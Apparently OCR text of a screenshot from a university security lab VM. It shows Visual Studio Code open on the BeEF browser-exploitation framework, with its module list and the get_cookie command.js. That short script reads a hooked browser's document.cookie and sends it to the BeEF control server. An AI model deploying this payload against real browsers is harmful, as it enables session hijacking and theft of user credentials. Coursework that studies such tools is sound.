 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications
[BeEF Control Panel — ...
[The Butcher - Google C...
[seed@CSE406: ~/Down...
[beef - File Manager]
command.js - beef - Vis...
Wed 13 Sep, 09:01 seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
config.yaml M
JS command.js 9+
BEEF
modules > browser > hooked_domain > get_cookie > JS command.js > ...
avant_steal_history
browser_fingerprinting
detect_activex
detect_evernote_clipper
detect_extensions
detect_firebug
detect_foxit
detect_lastpass
detect_mime_types
detect_office
detect_popup_blocker
detect_quicktime
detect_realplayer
detect_silverlight
detect_simple_adblock
detect_toolbars
detect_unity
detect_unsafe_activex
detect_vlc
detect_wmp
fingerprint_browser
get_visited_domains
get_visited_urls
hooked_domain
ajax_fingerprint
alert_dialog
apache_tomcat_examples_c...
clear_console
deface_web_page
deface_web_page_component
disable_developer_tools
get_autocomplete_creds
get_cookie
JS command.js 9+
! config.yaml
module.rb
get_form_values
OUTLINE
TIMELINE
1 //
2 // Copyright (c) 2006-2023Wade Alcorn - wade@bindshell.net
3 // Browser Exploitation Framework (BeEF) - http://beefproject.com
4 // See the file 'doc/COPYING' for copying permission
5 //
6 beef.execute(function() {
7 try {
8 beef.net.send("<%= @command_url %>", <%= @command_id %>, 'cookie='+document.cookie, beef.are.status_success());
9 beef.debug("[Get Cookie] Cookie captured: "+document.cookie);
10 }catch(e){
11 beef.net.send("<%= @command_url %>", <%= @command_id %>, 'cookie='+document.cookie, beef.are.status_error());
12 beef.debug("[Get Cookie] Error");
13 }
14 });
15
16
2
1
1
master* 12 0
Ln 1, Col 1 Spaces: 6 UTF-8 LF {} JavaScript
EN
3:01 PM
9/13/23